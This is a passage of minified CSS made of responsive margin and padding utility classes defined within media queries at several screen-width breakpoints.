(min-width:768px){.m-r-3-md-up,.m-x-3-md-up{margin-right:3rem!important}.m-l-3-md-up,.m-x-3-md-up{margin-left:3rem!important}.m-t-3-md-up,.m-y-3-md-up{margin-top:3rem!important}.m-b-3-md-up,.m-y-3-md-up{margin-bottom:3rem!important}.m-a-3-md-up{margin:3rem!important}.m-r-4-md-up,.m-x-4-md-up{margin-right:4rem!important}.m-l-4-md-up,.m-x-4-md-up{margin-left:4rem!important}.m-t-4-md-up,.m-y-4-md-up{margin-top:4rem!important}.m-b-4-md-up,.m-y-4-md-up{margin-bottom:4rem!important}.m-a-4-md-up{margin:4rem!important}}@media (max-width:991px){.m-r-4-md-down,.m-x-4-md-down{margin-right:4rem!important}.m-l-4-md-down,.m-x-4-md-down{margin-left:4rem!important}.m-t-4-md-down,.m-y-4-md-down{margin-top:4rem!important}.m-b-4-md-down,.m-y-4-md-down{margin-bottom:4rem!important}.m-a-4-md-down{margin:4rem!important}.m-r-5-md-down,.m-x-5-md-down{margin-right:5rem!important}.m-l-5-md-down,.m-x-5-md-down{margin-left:5rem!important}.m-t-5-md-down,.m-y-5-md-down{margin-top:5rem!important}.m-b-5-md-down,.m-y-5-md-down{margin-bottom:5rem!important}.m-a-5-md-down{margin:5rem!important}}@media (min-width:768px){.m-r-5-md-up,.m-x-5-md-up{margin-right:5rem!important}.m-l-5-md-up,.m-x-5-md-up{margin-left:5rem!important}.m-t-5-md-up,.m-y-5-md-up{margin-top:5rem!important}.m-b-5-md-up,.m-y-5-md-up{margin-bottom:5rem!important}.m-a-5-md-up{margin:5rem!important}.m-r-6-md-up,.m-x-6-md-up{margin-right:6rem!important}.m-l-6-md-up,.m-x-6-md-up{margin-left:6rem!important}.m-t-6-md-up,.m-y-6-md-up{margin-top:6rem!important}.m-b-6-md-up,.m-y-6-md-up{margin-bottom:6rem!important}.m-a-6-md-up{margin:6rem!important}}@media (max-width:991px){.m-r-6-md-down,.m-x-6-md-down{margin-right:6rem!important}.m-l-6-md-down,.m-x-6-md-down{margin-left:6rem!important}.m-t-6-md-down,.m-y-6-md-down{margin-top:6rem!important}.m-b-6-md-down,.m-y-6-md-down{margin-bottom:6rem!important}.m-a-6-md-down{margin:6rem!important}.m-r-7-md-down,.m-x-7-md-down{margin-right:7rem!important}.m-l-7-md-down,.m-x-7-md-down{margin-left:7rem!important}.m-t-7-md-down,.m-y-7-md-down{margin-top:7rem!important}.m-b-7-md-down,.m-y-7-md-down{margin-bottom:7rem!important}.m-a-7-md-down{margin:7rem!important}}@media (min-width:768px){.m-r-7-md-up,.m-x-7-md-up{margin-right:7rem!important}.m-l-7-md-up,.m-x-7-md-up{margin-left:7rem!important}.m-t-7-md-up,.m-y-7-md-up{margin-top:7rem!important}.m-b-7-md-up,.m-y-7-md-up{margin-bottom:7rem!important}.m-a-7-md-up{margin:7rem!important}.m-r-8-md-up,.m-x-8-md-up{margin-right:8rem!important}.m-l-8-md-up,.m-x-8-md-up{margin-left:8rem!important}.m-t-8-md-up,.m-y-8-md-up{margin-top:8rem!important}.m-b-8-md-up,.m-y-8-md-up{margin-bottom:8rem!important}.m-a-8-md-up{margin:8rem!important}}@media (max-width:991px){.m-r-8-md-down,.m-x-8-md-down{margin-right:8rem!important}.m-l-8-md-down,.m-x-8-md-down{margin-left:8rem!important}.m-t-8-md-down,.m-y-8-md-down{margin-top:8rem!important}.m-b-8-md-down,.m-y-8-md-down{margin-bottom:8rem!important}.m-a-8-md-down{margin:8rem!important}.m-r-9-md-down,.m-x-9-md-down{margin-right:9rem!important}.m-l-9-md-down,.m-x-9-md-down{margin-left:9rem!important}.m-t-9-md-down,.m-y-9-md-down{margin-top:9rem!important}.m-b-9-md-down,.m-y-9-md-down{margin-bottom:9rem!important}.m-a-9-md-down{margin:9rem!important}}@media (min-width:768px){.m-r-9-md-up,.m-x-9-md-up{margin-right:9rem!important}.m-l-9-md-up,.m-x-9-md-up{margin-left:9rem!important}.m-t-9-md-up,.m-y-9-md-up{margin-top:9rem!important}.m-b-9-md-up,.m-y-9-md-up{margin-bottom:9rem!important}.m-a-9-md-up{margin:9rem!important}.m-r-10-md-up,.m-x-10-md-up{margin-right:10rem!important}.m-l-10-md-up,.m-x-10-md-up{margin-left:10rem!important}.m-t-10-md-up,.m-y-10-md-up{margin-top:10rem!important}.m-b-10-md-up,.m-y-10-md-up{margin-bottom:10rem!important}.m-a-10-md-up{margin:10rem!important}}@media (max-width:991px){.m-r-10-md-down,.m-x-10-md-down{margin-right:10rem!important}.m-l-10-md-down,.m-x-10-md-down{margin-left:10rem!important}.m-t-10-md-down,.m-y-10-md-down{margin-top:10rem!important}.m-b-10-md-down,.m-y-10-md-down{margin-bottom:10rem!important}.m-a-10-md-down{margin:10rem!important}.m-r-1p5-md-down,.m-x-1p5-md-down{margin-right:1.5rem!important}.m-l-1p5-md-down,.m-x-1p5-md-down{margin-left:1.5rem!important}.m-t-1p5-md-down,.m-y-1p5-md-down{margin-top:1.5rem!important}.m-b-1p5-md-down,.m-y-1p5-md-down{margin-bottom:1.5rem!important}.m-a-1p5-md-down{margin:1.5rem!important}}@media (min-width:768px){.m-r-1p5-md-up,.m-x-1p5-md-up{margin-right:1.5rem!important}.m-l-1p5-md-up,.m-x-1p5-md-up{margin-left:1.5rem!important}.m-t-1p5-md-up,.m-y-1p5-md-up{margin-top:1.5rem!important}.m-b-1p5-md-up,.m-y-1p5-md-up{margin-bottom:1.5rem!important}.m-a-1p5-md-up{margin:1.5rem!important}.m-r-2p5-md-up,.m-x-2p5-md-up{margin-right:2.5rem!important}.m-l-2p5-md-up,.m-x-2p5-md-up{margin-left:2.5rem!important}.m-t-2p5-md-up,.m-y-2p5-md-up{margin-top:2.5rem!important}.m-b-2p5-md-up,.m-y-2p5-md-up{margin-bottom:2.5rem!important}.m-a-2p5-md-up{margin:2.5rem!important}}@media (max-width:991px){.m-r-2p5-md-down,.m-x-2p5-md-down{margin-right:2.5rem!important}.m-l-2p5-md-down,.m-x-2p5-md-down{margin-left:2.5rem!important}.m-t-2p5-md-down,.m-y-2p5-md-down{margin-top:2.5rem!important}.m-b-2p5-md-down,.m-y-2p5-md-down{margin-bottom:2.5rem!important}.m-a-2p5-md-down{margin:2.5rem!important}.m-r-3p5-md-down,.m-x-3p5-md-down{margin-right:3.5rem!important}.m-l-3p5-md-down,.m-x-3p5-md-down{margin-left:3.5rem!important}.m-t-3p5-md-down,.m-y-3p5-md-down{margin-top:3.5rem!important}.m-b-3p5-md-down,.m-y-3p5-md-down{margin-bottom:3.5rem!important}.m-a-3p5-md-down{margin:3.5rem!important}}@media (min-width:768px){.m-r-3p5-md-up,.m-x-3p5-md-up{margin-right:3.5rem!important}.m-l-3p5-md-up,.m-x-3p5-md-up{margin-left:3.5rem!important}.m-t-3p5-md-up,.m-y-3p5-md-up{margin-top:3.5rem!important}.m-b-3p5-md-up,.m-y-3p5-md-up{margin-bottom:3.5rem!important}.m-a-3p5-md-up{margin:3.5rem!important}.m-r-4p5-md-up,.m-x-4p5-md-up{margin-right:4.5rem!important}.m-l-4p5-md-up,.m-x-4p5-md-up{margin-left:4.5rem!important}.m-t-4p5-md-up,.m-y-4p5-md-up{margin-top:4.5rem!important}.m-b-4p5-md-up,.m-y-4p5-md-up{margin-bottom:4.5rem!important}.m-a-4p5-md-up{margin:4.5rem!important}.p-r-0-md-up,.p-x-0-md-up{padding-right:0!important}.p-l-0-md-up,.p-x-0-md-up{padding-left:0!important}.p-t-0-md-up,.p-y-0-md-up{padding-top:0!important}.p-b-0-md-up,.p-y-0-md-up{padding-bottom:0!important}.p-a-0-md-up{padding:0!important}}@media (max-width:991px){.m-r-4p5-md-down,.m-x-4p5-md-down{margin-right:4.5rem!important}.m-l-4p5-md-down,.m-x-4p5-md-down{margin-left:4.5rem!important}.m-t-4p5-md-down,.m-y-4p5-md-down{margin-top:4.5rem!important}.m-b-4p5-md-down,.m-y-4p5-md-down{margin-bottom:4.5rem!important}.m-a-4p5-md-down{margin:4.5rem!important}.p-r-0-md-down,.p-x-0-md-down{padding-right:0!important}.p-l-0-md-down,.p-x-0-md-down{padding-left:0!important}.p-t-0-md-down,.p-y-0-md-down{padding-top:0!important}.p-b-0-md-down,.p-y-0-md-down{padding-bottom:0!important}.p-a-0-md-down{padding:0!important}.p-r-05-md-down,.p-x-05-md-down{padding-right:.5rem!important}.p-l-05-md-down,.p-x-05-md-down{padding-left:.5rem!important}.p-t-05-md-down,.p-y-05-md-down{padding-top:.5rem!important}.p-b-05-md-down,.p-y-05-md-down{padding-bottom:.5rem!important}.p-a-05-md-down{padding:.5rem!important}}@media (min-width:768px){.p-r-05-md-up,.p-x-05-md-up{padding-right:.5rem!important}.p-l-05-md-up,.p-x-05-md-up{padding-left:.5rem!important}.p-t-05-md-up,.p-y-05-md-up{padding-top:.5rem!important}.p-b-05-md-up,.p-y-05-md-up{padding-bottom:.5rem!important}.p-a-05-md-up{padding:.5rem!important}.p-r-1-md-up,.p-x-1-md-up{padding-right:1rem!important}.p-l-1-md-up,.p-x-1-md-up{padding-left:1rem!important}.p-t-1-md-up,.p-y-1-md-up{padding-top:1rem!important}.p-b-1-md-up,.p-y-1-md-up{padding-bottom:1rem!important}.p-a-1-md-up{padding:1rem!important}}@media (max-width:991px){.p-r-1-md-down,.p-x-1-md-down{padding-right:1rem!important}.p-l-1-md-down,.p-x-1-md-down{padding-left:1rem!important}.p-t-1-md-down,.p-y-1-md-down{padding-top:1rem!important}.p-b-1-md-down,.p-y-1-md-down{padding-bottom:1rem!important}.p-a-1-md-down{padding:1rem!important}.p-r-2-md-down,.p-x-2-md-down{padding-right:2rem!important}.p-l-2-md-down,.p-x-2-md-down{padding-left:2rem!important}.p-t-2-md-down,.p-y-2-md-down{padding-top:2rem!important}.p-b-2-md-down,.p-y-2-md-down{padding-bottom:2rem!important}.p-a-2-md-down{padding:2rem!important}}@media (min-width:768px){.p-r-2-md-up,.p-x-2-md-up{padding-right:2rem!important}.p-l-2-md-up,.p-x-2-md-up{padding-left:2rem!important}.p-t-2-md-up,.p-y-2-md-up{padding-top:2rem!important}.p-b-2-md-up,.p-y-2-md-up{padding-bottom:2rem!important}.p-a-2-md-up{padding:2rem!important}.p-r-3-md-up,.p-x-3-md-up{padding-right:3rem!important}.p-l-3-md-up,.p-x-3-md-up{padding-left:3rem!important}.p-t-3-md-up,.p-y-3-md-up{padding-top:3rem!important}.p-b-3-md-up,.p-y-3-md-up{padding-bottom:3rem!important}.p-a-3-md-up{padding:3rem!important}}@media (max-width:991px){.p-r-3-md-down,.p-x-3-md-down{padding-right:3rem!important}.p-l-3-md-down,.p-x-3-md-down{padding-left:3rem!important}.p-t-3-md-down,.p-y-3-md-down{padding-top:3rem!important}.p-b-3-md-down,.p-y-3-md-down{padding-bottom:3rem!important}.p-a-3-md-down{padding:3rem!important}.p-r-4-md-down,.p-x-4-md-down{padding-right:4rem!important}.p-l-4-md-down,.p-x-4-md-down{padding-left:4rem!important}.p-t-4-md-down,.p-y-4-md-down{padding-top:4rem!important}.p-b-4-md-down,.p-y-4-md-down{padding-bottom:4rem!important}.p-a-4-md-down{padding:4rem!important}}@media (min-width:768px){.p-r-4-md-up,.p-x-4-md-up{padding-right:4rem!important}.p-l-4-md-up,.p-x-4-md-up{padding-left:4rem!important}.p-t-4-md-up,.p-y-4-md-up{padding-top:4rem!important}.p-b-4-md-up,.p-y-4-md-up{padding-bottom:4rem!important}.p-a-4-md-up{padding:4rem!important}.p-r-5-md-up,.p-x-5-md-up{padding-right:5rem!important}.p-l-5-md-up,.p-x-5-md-up{padding-left:5rem!important}.p-t-5-md-up,.p-y-5-md-up{padding-top:5rem!important}.p-b-5-md-up,.p-y-5-md-up{padding-bottom:5rem!important}.p-a-5-md-up{padding:5rem!important}}@media (max-width:991px){.p-r-5-md-down,.p-x-5-md-down{padding-right:5rem!important}.p-l-5-md-down,.p-x-5-md-down{padding-left:5rem!important}.p-t-5-md-down,.p-y-5-md-down{padding-top:5rem!important}.p-b-5-md-down,.p-y-5-md-down{padding-bottom:5rem!important}.p-a-5-md-down{padding:5rem!important}.p-r-6-md-down,.p-x-6-md-down{padding-right:6rem!important}.p-l-6-md-down,.p-x-6-md-down{padding-left:6rem!important}.p-t-6-md-down,.p-y-6-md-down{padding-top:6rem!important}.p-b-6-md-down,.p-y-6-md-down{padding-bottom:6rem!important}.p-a-6-md-down{padding:6rem!important}}@media (min-width:768px){.p-r-6-md-up,.p-x-6-md-up{padding-right:6rem!important}.p-l-6-md-up,.p-x-6-md-up{padding-left:6rem!important}.p-t-6-md-up,.p-y-6-md-up{padding-top:6rem!important}.p-b-6-md-up,.p-y-6-md-up{padding-bottom:6rem!important}.p-a-6-md-up{padding:6rem!important}.p-r-7-md-up,.p-x-7-md-up{padding-right:7rem!important}.p-l-7-md-up,.p-x-7-md-up{padding-left:7rem!important}.p-t-7-md-up,.p-y-7-md-up{padding-top:7rem!important}.p-b-7-md-up,.p-y-7-md-up{padding-bottom:7rem!important}.p-a-7-md-up{padding:7rem!important}}@media (max-width:991px){.p-r-7-md-down,.p-x-7-md-down{padding-right:7rem!important}.p-l-7-md-down,.p-x-7-md-down{padding-left:7rem!important}.p-t-7-md-down,.p-y-7-md-down{padding-top:7rem!important}.p-b-7-md-down,.p-y-7-md-down{padding-bottom:7rem!important}.p-a-7-md-down{padding:7rem!important}.p-r-8-md-down,.p-x-8-md-down{padding-right:8rem!important}.p-l-8-md-down,.p-x-8-md-down{padding-left:8rem!important}.p-t-8-md-down,.p-y-8-md-down{padding-top:8rem!important}.p-b-8-md-down,.p-y-8-md-down{padding-bottom:8rem!important}.p-a-8-md-down{padding:8rem!important}}@media (min-width:768px){.p-r-8-md-up,.p-x-8-md-up{padding-right:8rem!important}.p-l-8-md-up,.p-x-8-md-up{padding-left:8rem!important}.p-t-8-md-up,.p-y-8-md-up{padding-top:8rem!important}.p-b-8-md-up,.p-y-8-md-up{padding-bottom:8rem!important}.p-a-8-md-up{padding:8rem!important}.p-r-9-md-up,.p-x-9-md-up{padding-right:9rem!important}.p-l-9-md-up,.p-x-9-md-up{padding-left:9rem!important}.p-t-9-md-up,.p-y-9-md-up{padding-top:9rem!important}.p-b-9-md-up,.p-y-9-md-up{padding-bottom:9rem!important}.p-a-9-md-up{padding:9rem!important}}@media (max-width:991px){.p-r-9-md-down,.p-x-9-md-down{padding-right:9rem!important}.p-l-9-md-down,.p-x-9-md-down{padding-left:9rem!important}.p-t-9-md-down,.p-y-9-md-down{padding-top:9rem!important}.p-b-9-md-down,.p-y-9-md-down{padding-bottom:9rem!important}.p-a-9-md-down{padding:9rem!important}.p-r-10-md-down,.p-x-10-md-down{padding-right:10rem!important}.p-l-10-md-down,.p-x-10-md-down{padding-left:10rem!important}.p-t-10-md-down,.p-y-10-md-down{padding-top:10rem!important}.p-b-10-md-down,.p-y-10-md-down{padding-bottom:10rem!important}.p-a-10-md-down{padding:10rem!important}}@media (min-width:768px){.p-r-10-md-up,.p-x-10-md-up{padding-right:10rem!important}.p-l-10-md-up,.p-x-10-md-up{padding-left:10rem!important}.p-t-10-md-up,.p-y-10-md-up{padding-top:10rem!important}.p-b-10-md-up,.p-y-10-md-up{padding-bottom:10rem!important}.p-a-10-md-up{padding:10rem!important}.p-r-1p5-md-up,.p-x-1p5-md-up{padding-right:1.5rem!important}.p-l-1p5-md-up,.p-x-1p5-md-up{padding-left:1.5rem!important}.p-t-1p5-md-up,.p-y-1p5-md-up{padding-top:1.5rem!important}.p-b-1p5-md-up,.p-y-1p5-md-up{padding-bottom:1.5rem!important}.p-a-1p5-md-up{padding:1.5rem!important}}@media (max-width:991px){.p-r-1p5-md-down,.p-x-1p5-md-down{padding-right:1.5rem!important}.p-l-1p5-md-down,.p-x-1p5-md-down{padding-left:1.5rem!important}.p-t-1p5-md-down,.p-y-1p5-md-down{padding-top:1.5rem!important}.p-b-1p5-md-down,.p-y-1p5-md-down{padding-bottom:1.5rem!important}.p-a-1p5-md-down{padding:1.5rem!important}.p-r-2p5-md-down,.p-x-2p5-md-down{padding-right:2.5rem!important}.p-l-2p5-md-down,.p-x-2p5-md-down{padding-left:2.5rem!important}.p-t-2p5-md-down,.p-y-2p5-md-down{padding-top:2.5rem!important}.p-b-2p5-md-down,.p-y-2p5-md-down{padding-bottom:2.5rem!important}.p-a-2p5-md-down{padding:2.5rem!important}}@media (min-width:768px){.p-r-2p5-md-up,.p-x-2p5-md-up{padding-right:2.5rem!important}.p-l-2p5-md-up,.p-x-2p5-md-up{padding-left:2.5rem!important}.p-t-2p5-md-up,.p-y-2p5-md-up{padding-top:2.5rem!important}.p-b-2p5-md-up,.p-y-2p5-md-up{padding-bottom:2.5rem!important}.p-a-2p5-md-up{padding:2.5rem!important}.p-r-3p5-md-up,.p-x-3p5-md-up{padding-right:3.5rem!important}.p-l-3p5-md-up,.p-x-3p5-md-up{padding-left:3.5rem!important}.p-t-3p5-md-up,.p-y-3p5-md-up{padding-top:3.5rem!important}.p-b-3p5-md-up,.p-y-3p5-md-up{padding-bottom:3.5rem!important}.p-a-3p5-md-up{padding:3.5rem!important}}@media (max-width:991px){.p-r-3p5-md-down,.p-x-3p5-md-down{padding-right:3.5rem!important}.p-l-3p5-md-down,.p-x-3p5-md-down{padding-left:3.5rem!important}.p-t-3p5-md-down,.p-y-3p5-md-down{padding-top:3.5rem!important}.p-b-3p5-md-down,.p-y-3p5-md-down{padding-bottom:3.5rem!important}.p-a-3p5-md-down{padding:3.5rem!important}.p-r-4p5-md-down,.p-x-4p5-md-down{padding-right:4.5rem!important}.p-l-4p5-md-down,.p-x-4p5-md-down{padding-left:4.5rem!important}.p-t-4p5-md-down,.p-y-4p5-md-down{padding-top:4.5rem!important}.p-b-4p5-md-down,.p-y-4p5-md-down{padding-bottom:4.5rem!important}.p-a-4p5-md-down{padding:4.5rem!important}}@media (min-width:768px){.p-r-4p5-md-up,.p-x-4p5-md-up{padding-right:4.5rem!important}.p-l-4p5-md-up,.p-x-4p5-md-up{padding-left:4.5rem!important}.p-t-4p5-md-up,.p-y-4p5-md-up{padding-top:4.5rem!important}.p-b-4p5-md-up,.p-y-4p5-md-up{padding-bottom:4.5rem!important}.p-a-4p5-md-up{padding:4.5rem!important}}@media (max-width:1199px){.m-r-0-lg-down,.m-x-0-lg-down{margin-right:0!important}.m-l-0-lg-down,.m-x-0-lg-down{margin-left:0!important}.m-t-0-lg-down,.m-y-0-lg-down{margin-top:0!important}.m-b-0-lg-down,.m-y-0-lg-down{margin-bottom:0!important}.m-a-0-lg-down{margin:0!important}}@media (min-width:992px){.container{max-width:940px}.m-r-0-lg-up,.m-x-0-lg-up{margin-right:0!important}.m-l-0-lg-up,.m-x-0-lg-up{margin-left:0!important}.m-t-0-lg-up,.m-y-0-lg-up{margin-top:0!important}.m-b-0-lg-up,.m-y-0-lg-up{margin-bottom:0!important}.m-a-0-lg-up{margin:0!important}.m-r-05-lg-up,.m-x-05-lg-up{margin-right:.5rem!important}.m-l-05-lg-up,.m-x-05-lg-up{margin-left:.5rem!important}.m-t-05-lg-up,.m-y-05-lg-up{margin-top:.5rem!important}.m-b-05-lg-up,.m-y-05-lg-up{margin-bottom:.5rem!important}.m-a-05-lg-up{margin:.5rem!important}}@media (max-width:1199px){.m-r-05-lg-down,.m-x-05-lg-down{margin-right:.5rem!important}.m-l-05-lg-down,.m-x-05-lg-down{margin-left:.5rem!important}.m-t-05-lg-down,.m-y-05-lg-down{margin-top:.5rem!important}.m-b-05-lg-down,.m-y-05-lg-down{margin-bottom:.5rem!important}.m-a-05-lg-down{margin:.5rem!important}.m-r-1-lg-down,.m-x-1-lg-down{margin-right:1rem!important}.m-l-1-lg-down,.m-x-1-lg-down{margin-left:1rem!important}.m-t-1-lg-down,.m-y-1-lg-down{margin-top:1rem!important}.m-b-1-lg-down,.m-y-1-lg-down{margin-bottom:1rem!important}.m-a-1-lg-down{margin:1rem!important}}@media (min-width:992px){.m-r-1-lg-up,.m-x-1-lg-up{margin-right:1rem!important}.m-l-1-lg-up,.m-x-1-lg-up{margin-left:1rem!important}.m-t-1-lg-up,.m-y-1-lg-up{margin-top:1rem!important}.m-b-1-lg-up,.m-y-1-lg-up{margin-bottom:1rem!important}.m-a-1-lg-up{margin:1rem!important}.m-r-2-lg-up,.m-x-2-lg-up{margin-right:2rem!important}.m-l-2-lg-up,.m-x-2-lg-up{margin-left:2rem!important}.m-t-2-lg-up,.m-y-2-lg-up{margin-top:2rem!important}.m-b-2-lg-up,.m-y-2-lg-up{margin-bottom:2rem!important}.m-a-2-lg-up{margin:2rem!important}}@media (max-width:1199px){.m-r-2-lg-down,.m-x-2-lg-down{margin-right:2rem!important}.m-l-2-lg-down,.m-x-2-lg-down{margin-left:2rem!important}.m-t-2-lg-down,.m-y-2-lg-down{margin-top:2rem!important}.m-b-2-lg-down,.m-y-2-lg-down{margin-bottom:2rem!important}.m-a-2-lg-down{margin:2rem!important}.m-r-3-lg-down,.m-x-3-lg-down{margin-right:3rem!important}.m-l-3-lg-down,.m-x-3-lg-down{margin-left:3rem!important}.m-t-3-lg-down,.m-y-3-lg-down{margin-top:3rem!important}.m-b-3-lg-down,.m-y-3-lg-down{margin-bottom:3rem!important}.m-a-3-lg-down{margin:3rem!important}}@media (min-width:992px){.m-r-3-lg-up,.m-x-3-lg-up{margin-right:3rem!important}.m-l-3-lg-up,.m-x-3-lg-up{margin-left:3rem!important}.m-t-3-lg-up,.m-y-3-lg-up{margin-top:3rem!important}.m-b-3-lg-up,.m-y-3-lg-up{margin-bottom:3rem!important}.m-a-3-lg-up{margin:3rem!important}.m-r-4-lg-up,.m-x-4-lg-up{margin-right:4rem!important}.m-l-4-lg-up,.m-x-4-lg-up{margin-left:4rem!important}.m-t-4-lg-up,.m-y-4-lg-up{margin-top:4rem!important}.m-b-4-lg-up,.m-y-4-lg-up{margin-bottom:4rem!important}.m-a-4-lg-up{margin:4rem!important}}@media (max-width:1199px){.m-r-4-lg-down,.m-x-4-lg-down{margin-right:4rem!important}.m-l-4-lg-down,.m-x-4-lg-down{margin-left:4rem!important}.m-t-4-lg-down,.m-y-4-lg-down{margin-top:4rem!important}.m-b-4-lg-down,.m-y-4-lg-down{margin-bottom:4rem!important}.m-a-4-lg-down{margin:4rem!important}.m-r-5-lg-down,.m-x-5-lg-down{margin-right:5rem!important}.m-l-5-lg-down,.m-x-5-lg-down{margin-left:5rem!important}.m-t-5-lg-down,.m-y-5-lg-down{margin-top:5rem!important}.m-b-5-lg-down,.m-y-5-lg-down{margin-bottom:5rem!important}.m-a-5-lg-down{margin:5rem!important}}@media (min-width:992px){.m-r-5-lg-up,.m-x-5-lg-up{margin-right:5rem!important}.m-l-5-lg-up,.m-x-5-lg-up{margin-left:5rem!important}.m-t-5-lg-up,.m-y-5-lg-up{margin-top:5rem!important}.m-b-5-lg-up,.m-y-5-lg-up{margin-bottom:5rem!important}.m-a-5-lg-up{margin:5rem!important}.m-r-6-lg-up,.m-x-6-lg-up{margin-right:6rem!important}.m-l-6-lg-up,.m-x-6-lg-up{margin-left:6rem!important}.m-t-6-lg-up,.m-y-6-lg-up{margin-top:6rem!important}.m-b-6-lg-up,.m-y-6-lg-up{margin-bottom:6rem!important}.m-a-6-lg-up{margin:6rem!important}}@media (max-width:1199px){.m-r-6-lg-down,.m-x-6-lg-down{margin-right:6rem!important}.m-l-6-lg-down,.m-x-6-lg-down{margin-left:6rem!important}.m-t-6-lg-down,.m-y-6-lg-down{margin-top:6rem!important}.m-b-6-lg-down,.m-y-6-lg-down{margin-bottom:6rem!important}.m-a-6-lg-down{margin:6rem!important}.m-r-7-lg-down,.m-x-7-lg-down{margin-right:7rem!important}.m-l-7-lg-down,.m-x-7-lg-down{margin-left:7rem!important}.m-t-7-lg-down,.m-y-7-lg-down{margin-top:7rem!important}.m-b-7-lg-down,.m-y-7-lg-down{margin-bottom:7rem!important}.m-a-7-lg-down{margin:7rem!important}}@media (min-width:992px){.m-r-7-lg-up,.m-x-7-lg-up{margin-right:7rem!important}.m-l-7-lg-up,.m-x-7-lg-up{margin-left:7rem!important}.m-t-7-lg-up,.m-y-7-lg-up{margin-top:7rem!important}.m-b-7-lg-up,.m-y-7-lg-up{margin-bottom:7rem!important}.m-a-7-lg-up{margin:7rem!important}.m-r-8-lg-up,.m-x-8-lg-up{margin-right:8rem!important}.m-l-8-lg-up,.m-x-8-lg-up{margin-left:8rem!important}.m-t-8-lg-up,.m-y-8-lg-up{margin-top:8rem!important}.m-b-8-lg-up,.m-y-8-lg-up{margin-bottom:8rem!important}.m-a-8-lg-up{margin:8rem!important}}@media (max-width:1199px){.m-r-8-lg-down,.m-x-8-lg-down{margin-right:8rem!important}.m-l-8-lg-down,.m-x-8-lg-down{margin-left:8rem!important}.m-t-8-lg-down,.m-y-8-lg-down{margin-top:8rem!important}.m-b-8-lg-down,.m-y-8-lg-down{margin-bottom:8rem!important}.m-a-8-lg-down{margin:8rem!important}.m-r-9-lg-down,.m-x-9-lg-down{margin-right:9rem!important}.m-l-9-lg-down,.m-x-9-lg-down{margin-left:9rem!important}.m-t-9-lg-down,.m-y-9-lg-down{margin-top:9rem!important}.m-b-9-lg-down,.m-y-9-lg-down{margin-bottom:9rem!important}.m-a-9-lg-down{margin:9rem!important}}@media (min-width:992px){.m-r-9-lg-up,.m-x-9-lg-up{margin-right:9rem!important}.m-l-9-lg-up,.m-x-9-lg-up{margin-left:9rem!important}.m-t-9-lg-up,.m-y-9-lg-up{margin-top:9rem!important}.m-b-9-lg-up,.m-y-9-lg-up{margin-bottom:9rem!important}.m-a-9-lg-up{margin:9rem!important}.m-r-10-lg-up,.m-x-10-lg-up{margin-right:10rem!important}.m-l-10-lg-up,.m-x-10-lg-up{margin-left:10rem!important}.m-t-10-lg-up,.m-y-10-lg-up{margin-top:10rem!important}.m-b-10-lg-up,.m-y-10-lg-up{margin-bottom:10rem!important}.m-a-10-lg-up{margin:10rem!important}}@media (max-width:1199px){.m-r-10-lg-down,.m-x-10-lg-down{margin-right:10rem!important}.m-l-10-lg-down,.m-x-10-lg-down{margin-left:10rem!important}.m-t-10-lg-down,.m-y-10-lg-down{margin-top:10rem!important}.m-b-10-lg-down,.m-y-10-lg-down{margin-bottom:10rem!important}.m-a-10-lg-down{margin:10rem!important}.m-r-1p5-lg-down,.m-x-1p5-lg-down{margin-right:1.5rem!important}.m-l-1p5-lg-down,.m-x-1p5-lg-down{margin-left:1.5rem!important}.m-t-1p5-lg-down,.m-y-1p5-lg-down{margin-top:1.5rem!important}.m-b-1p5-lg-down,.m-y-1p5-lg-down{margin-bottom:1.5rem!important}.m-a-1p5-lg-down{margin:1.5rem!important}}@media (min-width:992px){.m-r-1p5-lg-up,.m-x-1p5-lg-up{margin-right:1.5rem!important}.m-l-1p5-lg-up,.m-x-1p5-lg-up{margin-left:1.5rem!important}.m-t-1p5-lg-up,.m-y-1p5-lg-up{margin-top:1.5rem!important}.m-b-1p5-lg-up,.m-y-1p5-lg-up{margin-bottom:1.5rem!important}.m-a-1p5-lg-up{margin:1.5rem!important}.m-r-2p5-lg-up,.m-x-2p5-lg-up{margin-right:2.5rem!important}.m-l-2p5-lg-up,.m-x-2p5-lg-up{margin-left:2.5rem!important}.m-t-2p5-lg-up,.m-y-2p5-lg-up{margin-top:2.5rem!important}.m-b-2p5-lg-up,.m-y-2p5-lg-up{margin-bottom:2.5rem!important}.m-a-2p5-lg-up{margin:2.5rem!important}}@media (max-width:1199px){.m-r-2p5-lg-down,.m-x-2p5-lg-down{margin-right:2.5rem!important}.m-l-2p5-lg-down,.m-x-2p5-lg-down{margin-left:2.5rem!important}.m-t-2p5-lg-down,.m-y-2p5-lg-down{margin-top:2.5rem!important}.m-b-2p5-lg-down,.m-y-2p5-lg-down{margin-bottom:2.5rem!important}.m-a-2p5-lg-down{margin:2.5rem!important}.m-r-3p5-lg-down,.m-x-3p5-lg-down{margin-right:3.5rem!important}.m-l-3p5-lg-down,.m-x-3p5-lg-down{margin-left:3.5rem!important}.m-t-3p5-lg-down,.m-y-3p5-lg-down{margin-top:3.5rem!important}.m-b-3p5-lg-down,.m-y-3p5-lg-down{margin-bottom:3.5rem!important}.m-a-3p5-lg-down{margin:3.5rem!important}}@media (min-width:992px){.m-r-3p5-lg-up,.m-x-3p5-lg-up{margin-right:3.5rem!important}.m-l-3p5-lg-up,.m-x-3p5-lg-up{margin-left:3.5rem!important}.m-t-3p5-lg-up,.m-y-3p5-lg-up{margin-top:3.5rem!important}.m-b-3p5-lg-up,.m-y-3p5-lg-up{margin-bottom:3.5rem!important}.m-a-3p5-lg-up{margin:3.5rem!important}.m-r-4p5-lg-up,.m-x-4p5-lg-up{margin-right:4.5rem!important}.m-l-4p5-lg-up,.m-x-4p5-lg-up{margin-left:4.5rem!important}.m-t-4p5-lg-up,.m-y-4p5-lg-up{margin-top:4.5rem!important}.m-b-4p5-lg-up,.m-y-4p5-lg-up{margin-bottom:4.5rem!important}.m-a-4p5-lg-up{margin:4.5rem!important}.p-r-0-lg-up,.p-x-0-lg-up{padding-right:0!important}.p-l-0-lg-up,.p-x-0-lg-up{padding-left:0!important}.p-t-0-lg-up,.p-y-0-lg-up{padding-top:0!important}.p-b-0-lg-up,.p-y-0-lg-up{padding-bottom:0!important}.p-a-0-lg-up{padding:0!important}}@media 